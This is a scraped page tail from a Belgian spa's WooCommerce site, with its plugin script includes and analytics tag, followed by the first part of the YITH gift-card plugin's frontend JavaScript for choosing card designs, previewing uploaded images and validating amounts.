					<div class="yith-ywgc-popup-content-wrapper"></div>
				</div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/spin.min.js' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/spin.jquery.js' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/functions.js' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.semsea-wellness.be\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.semsea-wellness.be\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf688f60411d14a078dd07f3130b1cfa","fragment_name":"wc_fragments_cf688f60411d14a078dd07f3130b1cfa","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js' id='booked-fea-js-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js' id='accounting-js'></script>
<script type='text/javascript' id='ywgc-frontend-script-js-extra'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.semsea-wellness.be\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","currency":"\u20ac","custom_image_max_size":"1","invalid_image_extension":"Le format de fichier n'est pas valide, s\u00e9lectionnez un fichier jpg, jpeg ou png","invalid_image_size":"La taille du fichier t\u00e9l\u00e9charg\u00e9 d\u00e9passe le maximum autoris\u00e9 (1 MB)","multiple_recipient":"<b>Attention<\/b>: Vous avez ajout\u00e9 plus d\u2019un destinataire, aussi <i class='ywgc-darkred-text'>vous aller acheter %number_gift_cards% cartes cadeaux<\/i> et chaque destinataire recevra une carte diff\u00e9rente.","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"55271d25ef","currency_format":"%v%s","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Merci de n\u2019utiliser que des chiffres et le s\u00e9parateur d\u00e9cimal \u2018.\u2019. Exemples valides : \u2019123\u2019, \u2018123.9 and \u2018123.99\u2019.","manual_minimal_amount":"","manual_minimal_amount_error":"","manual_maximum_amount":"0","manual_maximum_amount_error":"Le montant maximum est <span class=\"woocommerce-Price-amount amount\"><bdi>0.00<span class=\"woocommerce-Price-currencySymbol\">\u20ac<\/span><\/bdi><\/span>","email_bad_format":"S'il vous pla\u00eet, mettez une adresse email valide","mandatory_email":"1","name":"ENTREZ LE NOM DU DESTINATAIRE SUPPL\u00c9MENTAIRE","email":"ENTREZ L'ADRESSE E-MAIL DU DESTINATAIRE SUPPL\u00c9MENTAIRE","label_name":"Nom : ","label_email":"Email : ","notice_target":"div.ywgc_enter_code","add_gift_text":"Acheter une Carte Cadeau","date_format":"dd\/mm\/yy","plugin_main_color":"#000000","gift_this_product_automatically":"","enfold":"no","select2":"yes","fixed_shipping":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.js' id='ywgc-frontend-script-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='ywgc_popup_handler_js-js-extra'>
/* <![CDATA[ */
var ywgc_popup_data = {"popupWidth":"100%","ajaxUrl":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.semsea-wellness.be\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","mainSelector":".ywgc-choose-image.ywgc-choose-template"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-popup-handler.js' id='ywgc_popup_handler_js-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.semsea-wellness.be","ajax_url":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.requestAnimationFrame.js' id='requestAnimationFrame-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/ilightbox.packed.js' id='ilightbox-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.easing.js' id='easing-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.isotope.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.tooltipster.min.js' id='tooltipster-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jarallax.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.stellar.min.js' id='stellar-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/jquery.cookie.js' id='cookie-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/custom_plugins.js' id='grandspa-custom-plugins-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/custom.js' id='grandspa-custom-script-js'></script>
<script type='text/javascript' defer src='https://www.semsea-wellness.be/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js' id='mc4wp-forms-api-js'></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69974130-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-69974130-25');
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.semsea-wellness.be/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.js
body_size: 7276
content:
;
(function($) {

	if (typeof ywgc_data === "undefined") {
		return;
	}

	var form_container = $( "div.yith-ywgc-gift-this-product-form-container" );

	$( document ).on(
		'click',
		'.ywgc-choose-image.ywgc-choose-template',
		function(e) {
			e.preventDefault();
			$( '#yith-ywgc .yith-ywgc-popup-close' ).show();
		}
	);

	//Manage the picture changed event
	$( document ).on(
		'ywgc-picture-changed',
		function(event, type, id) {

			$( '.ywgc-template-design' ).remove();
			$( '.ywgc-design-type' ).remove();

			if (id == 'custom') {
				$( '.ywgc-custom-upload-image-li' ).show();
				type = 'custom';
			}

			if (id == 'custom-modal') {
				type = 'custom-modal';
			}

			$( 'form.cart' ).append( '<input type="hidden" class="ywgc-design-type" name="ywgc-design-type" value="' + type + '">' );

			$( 'form.cart' ).append( '<input type="hidden" class="ywgc-template-design" name="ywgc-template-design" value="' + id + '">' );
		}
	);

	$(
		function() {

			var datePicker = $( ".datepicker" );
			datePicker.datepicker( { dateFormat: ywgc_data.date_format, minDate: +1 } );

			$( '.ywgc-choose-design-preview .ywgc-design-list li:first-child .ywgc-preset-image img' ).click();

			if (ywgc_data.gift_this_product_automatically) {
				$( '#give-as-present' ).click();
			}

			// if ( ywgc_data.select2 == 'yes' )
			//   $( '#ywgc-country-select' ).select2();

		}
	);

	show_hide_add_to_cart_button();

	/**
	 * Manage the selected design images
	 */
	var wc_gallery_image             = $( '.product-type-gift-card .woocommerce-product-gallery__image a' );
	var wc_gallery_image_placeholder = $( '.product-type-gift-card .woocommerce-product-gallery__image--placeholder' );

	$( '.ywgc-preset-image.ywgc-default-product-image img' ).addClass( 'selected_design_image' );

	$( document ).on(
		'click',
		'.product-type-gift-card form.gift-cards_form.cart .ywgc-preset-image img',
		function(e) {
			e.preventDefault();

			var id = $( this ).closest( '.ywgc-preset-image' ).data( 'design-id' );

			$( document ).trigger( 'ywgc-picture-changed', ['template', id] );

			$( 'a.lightbox-added' ).remove();

			if ($( '.woocommerce-product-gallery__wrapper' ).children().length != 0) {
				$( '.woocommerce-product-gallery__image' ).remove();

				var image_url = $( this ).closest( '.ywgc-preset-image' ).data( 'design-url' );
				var srcset    = $( this ).attr( 'srcset' );
				var src       = $( this ).attr( 'src' );

				if ($( this ).hasClass( 'custom-selected-image' ) || $( this ).hasClass( 'custom-modal-selected-image' )) {
					image_url = src;
				}

				if (wc_gallery_image_placeholder.length != 0) {
					wc_gallery_image_placeholder.remove();
				}

				$( '<div data-thumb="' + src + '" data-thumb-alt class="woocommerce-product-gallery__image"><a href="' + image_url + '"><img src="' + image_url + '" class="wp-post-image size-full" alt="" data-caption="" data-src="' + image_url + '" data-large_image="' + image_url + '" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px"' + srcset + ' width="600" height="600"></a></div>' ).insertBefore( '.ywgc-main-form-preview-container' );
			}
		}
	);

	//manage the selected image in the gift this product
	$( document ).on(
		'click',
		'.ywgc-preset-image img',
		function(e) {
			e.preventDefault();

			var id = $( this ).closest( '.ywgc-preset-image' ).data( 'design-id' );

			$( '.ywgc-preset-image img' ).removeClass( 'selected_design_image' );
			$( '.ywgc-preset-image' ).removeClass( 'selected_image_parent' );

			$( this ).addClass( 'selected_design_image' );
			$( this ).closest( '.ywgc-preset-image' ).addClass( 'selected_image_parent' );

			$( document ).trigger( 'ywgc-picture-changed', ['template', id] );

		}
	);

	/**
	 * Manage the modal
	 * */
	$( document ).on(
		'yith_ywgc_popup_template_loaded',
		function(popup, item) {

			/**
			 * Manage the category selected on the modal
			 * */
			$( item ).on(
				'click',
				'a.ywgc-show-category',
				function(e) {

					var current_category = $( this ).data( "category-id" );

					//  highlight the selected category
					$( 'a.ywgc-show-category' ).removeClass( 'ywgc-category-selected' );
					$( this ).addClass( 'ywgc-category-selected' );

					//  Show only the design of the selected category
					if ('all' !== current_category) {
						$( '.ywgc-design-item' ).hide();
						$( '.ywgc-design-item.' + current_category ).fadeIn( "fast" );
					} else {
						$( '.ywgc-design-item' ).fadeIn( "fast" );

					}
					return false;
				}
			);

			/**
			 * manage the selected image in the modal
			 * */
			$( item ).on(
				'click',
				'.ywgc-preset-image img',
				function(e) {
					e.preventDefault();

					$( '.ywgc-preset-image img' ).removeClass( 'selected_design_image' );
					$( this ).addClass( 'selected_design_image' );

					if ($( this ).hasClass( 'selected_design_image' )) {

						var image_url = $( this ).attr( 'src' );
						var srcset    = $( this ).attr( 'srcset' );

						var design_id  = $( this ).parent().data( 'design-id' );
						var design_url = $( this ).parent().data( 'design-url' );

						var html_content = '<a href="' + image_url + '"><img src="' + image_url + '" class="wp-post-image size-thumbnail" alt="" data-caption="" data-src="' + image_url + '" data-large_image="' + image_url + '" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px" width="600" height="600"></a>';

						var html_miniature = '<img src="' + image_url + '" class="attachment-shop_thumbnail size-shop_thumbnail selected_design_image selected_design_image_in_modal" ' +
						'alt="" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150">';

						if ($( '.ywgc-design-list li:first-child .ywgc-preset-image ' ).hasClass( 'ywgc-default-product-image' )) {
							wc_gallery_image.html( html_content );
							$( '.ywgc-design-list li:nth-child(2) .ywgc-preset-image' ).html( html_miniature );
							$( '.ywgc-design-list li:nth-child(2) .ywgc-preset-image' ).data( 'design-id', design_id );
							$( '.ywgc-design-list li:nth-child(2) .ywgc-preset-image' ).data( 'design-url', design_url );

						} else {
							$( '.ywgc-design-list li:first-child .ywgc-preset-image' ).html( html_miniature );
							$( '.ywgc-design-list li:first-child .ywgc-preset-image' ).data( 'design-id', design_id );
							$( '.ywgc-design-list li:first-child .ywgc-preset-image' ).data( 'design-url', design_url );
						}
					}

					$( '.yith-ywgc-popup-wrapper .yith-ywgc-popup-close' ).click();

				}
			);

			/**
			 * manage the custom upload in the modal
			 * */
			$( item ).on(
				'click',
				'.ywgc-upload-section-modal',
				function(e) {
					e.preventDefault();
					$( '.ywgc-design-list-modal' ).hide();
					$( '.ywgc-custom-upload-container-modal' ).show();
				}
			);

			$( item ).on(
				'click',
				'.ywgc-show-category',
				function(e) {
					e.preventDefault();
					$( '.ywgc-custom-upload-container-modal' ).hide();
					$( '.ywgc-design-list-modal' ).show();
				}
			);

			/**
			 * Show the custom file choosed by the user as the image used on the gift card editor on product page
			 * */
			$( item ).on(
				'click',
				'.ywgc-custom-picture-modal',
				function(e) {
					e.preventDefault();
					$( '#ywgc-upload-picture-modal' ).click();
				}
			);

			$( '#ywgc-upload-picture-modal' ).on(
				'change',
				function() {

					$( '.ywgc-preset-image img' ).removeClass( 'selected_design_image' );

					var preview_image = function(file) {
						var oFReader = new FileReader();
						oFReader.readAsDataURL( file );

						oFReader.onload = function(oFREvent) {

							var image_base64 = oFREvent.target.result;

							var html_miniature = '<img src="' + image_base64 + '" class="attachment-thumbnail size-thumbnail  custom-selected-image selected_design_image" ' +
							'alt="" ' +
							'srcset="' + image_base64 + ' 150w, ' +
							'' + image_base64 + ' 250w, ' +
							'' + image_base64 + ' 100w" ' +
							'sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">';

							var html_content = '<img src="' + image_base64 + '" class="wp-post-image size-full" alt="" width="600" height="600">';

							//Here we add the upload image in the design list and select it
							if ($( '.ywgc-design-list li:first-child .ywgc-preset-image ' ).hasClass( 'ywgc-default-product-image' )) {
								$( '.ywgc-design-list li:nth-child(2) .ywgc-preset-image' ).html( html_miniature );
								wc_gallery_image.html( html_content );
							} else {
								$( '.ywgc-design-list li:first-child .ywgc-preset-image' ).html( html_miniature );
							}

							$( '.ywgc-design-list .ywgc-preset-image img.custom-selected-image' ).parent().attr( 'data-design-url', image_base64 );
							$( '.ywgc-design-list .ywgc-preset-image img.custom-selected-image' ).parent().attr( 'data-design-id', 'custom' );

							$( '.custom-selected-image' ).click();

							$( '.yith-ywgc-popup-wrapper .yith-ywgc-popup-close' ).click();

							$( 'form.cart' ).append( '<input type="hidden" class="ywgc-custom-modal-design" name="ywgc-custom-modal-design" value="' + image_base64 + '">' );

							$( document ).trigger( 'ywgc-picture-changed', ['custom', 'custom-modal'] );
						}
					};

					//  Manage the image errors and remove previous errors shown
					$( ".ywgc-picture-error" ).remove();

					var ext = $( this ).val().split( '.' ).pop().toLowerCase();

					if ($.inArray( ext, ['png', 'jpg', 'jpeg'] ) == -1) {
						$( "div.gift-card-content-editor.step-appearance" ).append(
							'<span class="ywgc-picture-error">' +
							ywgc_data.invalid_image_extension + '</span>'
						);
						return;
					}

					if ($( this )[0].files[0].size > ywgc_data.custom_image_max_size * 1024 * 1024 && ywgc_data.custom_image_max_size > 0) {
						$( "div.gift-card-content-editor.step-appearance" ).append(
							'<span class="ywgc-picture-error">' +
							ywgc_data.invalid_image_size + '</span>'
						);
						return;
					}

					preview_image( $( this )[0].files[0] );
				}
			);

		}
	);

	$( document ).on(
		'yith_ywgc_popup_closed',
		function(popup, item) {

			$( '.ywgc-design-list .ywgc-preset-image img.selected_design_image_in_modal' ).click();

		}
	)

	/**
	 * Show the custom file choosed by the user as the image used on the gift card editor on product page
	 * */
	$( document ).on(
		'click',
		'.ywgc-custom-picture',
		function(e) {
			e.preventDefault();
			$( '#ywgc-upload-picture' ).click();
		}
	);

	$( '#ywgc-upload-picture' ).on(
		'change',
		function() {

			$( '.ywgc-preset-image img' ).removeClass( 'selected_design_image' );

			var preview_image = function(file) {
				var oFReader = new FileReader();
				oFReader.readAsDataURL( file );

				oFReader.onload = function(oFREvent) {

					var image_base64 = oFREvent.target.result;

					var html_miniature = '<img src="' + image_base64 + '" class="attachment-thumbnail size-thumbnail  custom-selected-image selected_design_image" ' +
					'alt="" ' +
					'srcset="' + image_base64 + ' 150w, ' +
					'' + image_base64 + ' 250w, ' +
					'' + image_base64 + ' 100w" ' +
					'sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">';

					var html_content = '<img src="' + image_base64 + '" class="wp-post-image size-full" alt="" width="600" height="600">';

					//Here we add the upload image in the design list and select it
					if ($( '.ywgc-design-list li:first-child .ywgc-preset-image ' ).hasClass( 'ywgc-default-product-image' )) {
						$( '.ywgc-design-list li:nth-child(2) .ywgc-preset-image' ).html( html_miniature );
						wc_gallery_image.html( html_content );
					} else {
						$( '.ywgc-design-list li:first-child .ywgc-preset-image' ).html( html_miniature );
					}

					$( '.ywgc-design-list .ywgc-preset-image img.custom-selected-image' ).parent().attr( 'data-design-url', image_base64 );
					$( '.ywgc-design-list .ywgc-preset-image img.custom-selected-image' ).parent().attr( 'data-design-id', 'custom' );

					$( '.custom-selected-image ' ).click();

					$( document ).trigger( 'ywgc-picture-changed', ['custom', 'custom'] );
				}
			};

			//  Manage the image errors and remove previous errors shown
			$( ".ywgc-picture-error" ).remove();

			var ext = $( this ).val().split( '.' ).pop().toLowerCase();

			if ($.inArray( ext, ['png', 'jpg', 'jpeg'] ) == -1) {
				$( "div.gift-card-content-editor.step-appearance" ).append(
					'<span class="ywgc-picture-error">' +
					ywgc_data.invalid_image_extension + '</span>'
				);
				return;
			}

			if ($( this )[0].files[0].size > ywgc_data.custom_image_max_size * 1024 * 1024 && ywgc_data.custom_image_max_size > 0) {
				$( "div.gift-card-content-editor.step-appearance" ).append(
					'<span class="ywgc-picture-error">' +
					ywgc_data.invalid_image_size + '</span>'
				);
				return;
			}

			preview_image( $( this )[0].files[0] );
		}
	);

	/**
	 * Display the gift card form cart/checkout
	 * */
	$( document ).on( 'click', 'a.ywgc-show-giftcard', show_gift_card_form );

	function show_gift_card_form() {
		$( '.ywgc_enter_code' ).slideToggle(
			300,
			function() {
				if ( ! $( '.yith_wc_gift_card_blank_brightness' ).length) {

					$( '.ywgc_enter_code' ).find( ':input:eq( 0 )' ).focus();

					$( ".ywgc_enter_code" ).keyup(
						function(event) {
							if (event.keyCode === 13) {
								$( "button.ywgc_apply_gift_card_button" ).click();
							}
						}
					);
				}

			}
		);
		return false;
	}

	function update_gift_card_amount(amount) {
		//copy the button value to the preview price
		$( '.ywgc-form-preview-amount' ).text( amount );

	}

	function show_gift_card_editor(val) {
		$( 'button.gift_card_add_to_cart_button' ).attr( 'disabled', ! val );
	}

	/** This code manage the amount buttons actions */
	function show_hide_add_to_cart_button() {
		var gift_this_product            = $( '#give-as-present' );
		var amount_buttons               = $( 'button.ywgc-amount-buttons' );
		var amount_buttons_hidden_inputs = $( 'input.ywgc-amount-buttons' );
		var manual_amount_element        = $( '.gift-cards-list input.ywgc-manual-amount' );
		var first_amount_button          = $( 'button.ywgc-amount-buttons:first' );
		var manual_amount_container      = $( '.ywgc-manual-amount-container' );

		if (amount_buttons.length === 0) {
			show_gift_card_editor( false );
		}

		if ( ! manual_amount_element.hasClass( 'selected_button' )) {
			//Auto-select the 1st amount button
			first_amount_button.addClass( 'selected_button' );
			if (first_amount_button.hasClass( 'selected_button' )) {
				$( 'input.ywgc-amount-buttons:first' ).attr( 'name', 'gift_amounts' );
			}

			//copy the 1st button value to the preview price
			$( '.ywgc-form-preview-amount' ).text( first_amount_button.data( 'wc-price' ) );
		}

		// select a button
		amount_buttons.on(
			'click',
			function(e) {
				e.preventDefault();

				amount_buttons.removeClass( 'selected_button' );
				amount_buttons_hidden_inputs.removeClass( 'selected_button' );
				amount_buttons_hidden_inputs.removeAttr( 'name' );
				manual_amount_element.removeClass( 'selected_button' );
				$( this ).addClass( 'selected_button' );
				$( this ).next().addClass( 'selected_button' );

				$( document ).trigger( 'ywgc-amount-changed', [$( this )] );
			}
		);

		manual_amount_element.on(
			'focusout',
			function(e) {

				if (manual_amount_element.val().length === 0) {
					first_amount_button.click();
				}

			}
		);

		/**
		 * Manage the manual amount selection
		 * */
		manual_amount_element.on(
			'click change keyup',
			function(e) {
				e.preventDefault();

				amount_buttons.removeClass( 'selected_button' );
				amount_buttons_hidden_inputs.removeClass( 'selected_button' );
				amount_buttons_hidden_inputs.removeAttr( 'name' );

				if (ywgc_data.currency_format_symbol == null) {
					var currency_symbol = $( '.ywgc-manual-currency-symbol' ).text();
				} else {
					var currency_symbol = ywgc_data.currency_format_symbol;
				}
				//copy the button value to the preview price
				$( '.ywgc-form-preview-amount' ).text( $( this ).data( 'wc-price' ) );

				$( this ).addClass( 'selected_button' );

				/* the user should enter a manual value as gift card amount */
				if (manual_amount_element.length) {

					$( '.ywgc-manual-amount-error' ).remove();
					manual_amount_container.removeClass( 'ywgc-red-border' );
					manual_amount_container.addClass( 'ywgc-normal-border' );

					var manual_amount = manual_amount_element.val();
					var test_amount   = new RegExp( '^[1-9]\\d*(?:' + '\\' + ywgc_data.currency_format_decimal_sep + '\\d{1,2})?$', 'g' );

					if (manual_amount.length && ! test_amount.test( manual_amount )) {
						manual_amount_container.after( '<div class="ywgc-manual-amount-error">' + ywgc_data.manual_amount_wrong_format + '</div>' );
						manual_amount_container.addClass( 'ywgc-red-border' );
						manual_amount_container.removeClass( 'ywgc-normal-border' );

						amount = accounting.formatMoney(
							"",
							{
								symbol: currency_symbol,
								decimal: ywgc_data.currency_format_decimal_sep,
								thousand: ywgc_data.currency_format_thousand_sep,
								precision: ywgc_data.currency_format_num_decimals,
								format: ywgc_data.currency_format
							}
						);
						update_gift_card_amount( amount );
						show_gift_card_editor( false );
					} else if (parseInt( manual_amount ) < parseInt( ywgc_data.manual_minimal_amount ) && (ywgc_data.manual_minimal_amount_error.length > 0)) {
							manual_amount_container.after( '<div class="ywgc-manual-amount-error">' + ywgc_data.manual_minimal_amount_error + '</div>' );
							manual_amount_container.addClass( 'ywgc-red-border' );
							manual_amount_container.removeClass( 'ywgc-normal-border' );
							amount = accounting.formatMoney(
								manual_amount,
								{
									symbol: currency_symbol,
									decimal: ywgc_data.currency_format_decimal_sep,
									thousand: ywgc_data.currency_format_thousand_sep,
									precision: ywgc_data.currency_format_num_decimals,
									format: ywgc_data.currency_format
								}
							);
							update_gift_card_amount( amount );
							show_gift_card_editor( false );
						} else if (parseInt( manual_amount ) > parseInt( ywgc_data.manual_maximum_amount ) && (ywgc_data.manual_maximum_amount_error.length > 0) && parseInt( ywgc_data.manual_maximum_amount ) != 0) {
							$( '.ywgc-manual-currency-symbol' ).after( '<div class="ywgc-manual-amount-error">' + ywgc_data.manual_maximum_amount_error + '</div>' );
							manual_amount_container.addClass( 'ywgc-red-border' );
							manual_amount_container.removeClass( 'ywgc-normal-border' );
							amount = accounting.formatMoney(
								manual_amount,
								{
									symbol: currency_symbol,
									decimal: ywgc_data.currency_format_decimal_sep,
									thousand: ywgc_data.currency_format_thousand_sep,
									precision: ywgc_data.currency_format_num_decimals,
									format: ywgc_data.currency_format
								}
							);
							update_gift_card_amount( amount );
							show_gift_card_editor( false );
						} else {
							/** If the user entered a valid amount, show "add to cart" button*/
							if (manual_amount) {
								// manual amount is a valid numeric value
								show_gift_card_editor( true );

								amount = accounting.unformat( manual_amount, ywgc_data.mon_decimal_point );

								if (amount <= 0) {
									show_gift_card_editor( false );
								} else {
									amount = accounting.formatMoney(
										amount,
										{
											symbol: currency_symbol,
											decimal: ywgc_data.currency_format_decimal_sep,
											thousand: ywgc_data.currency_format_thousand_sep,
											precision: ywgc_data.currency_format_num_decimals,
											format: ywgc_data.currency_format
										}
									);

									update_gift_card_amount( amount ); //esto es para mostrarlo en la template del frontend

									show_gift_card_editor( true );
								}
							} else {
								amount = accounting.formatMoney(
									"",
									{
										symbol: currency_symbol,
										decimal: ywgc_data.currency_format_decimal_sep,
										thousand: ywgc_data.currency_format_thousand_sep,
										precision: ywgc_data.currency_format_num_decimals,
